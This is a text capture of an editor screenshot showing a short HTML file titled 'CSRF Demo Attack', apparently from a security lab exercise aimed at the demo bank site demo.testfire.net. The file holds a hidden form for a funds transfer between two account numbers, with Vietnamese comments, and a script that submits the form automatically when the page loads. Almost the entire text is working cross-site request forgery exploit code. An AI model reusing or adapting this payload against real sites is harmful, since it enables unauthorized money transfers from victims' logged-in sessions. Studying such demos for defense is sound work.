 ~/csrf_attack.html - Mousepad
File Edit Search View Document Help
4 <title>CSRF Demo Attack</title>
5 </head>
6 <body>
7 <h2>Simulating CSRF Attack</h2>
8 <form action="http://demo.testfire.net/bank/doTransfer" method="POST"
id="csrf-form">
9 <input type="hidden" name="fromAccount" value="800000"> <!-- Tài
khoản nguồn -->
10 <input type="hidden" name="toAccount" value="800001"> <!-- Tài khoản
đích -->
11 <input type="hidden" name="transferAmount" value="1999"> <!-- Số
tiền -->
12 <input type="hidden" name="transfer" value="Transfer Funds"> <!--
Nút bấm -->
13 </form>
14
15 <script type="text/javascript">
16 document.getElementById('csrf-form').submit(); // Gửi form ngay khi
trang load
17 </script>
18 </body>
19 </html>
20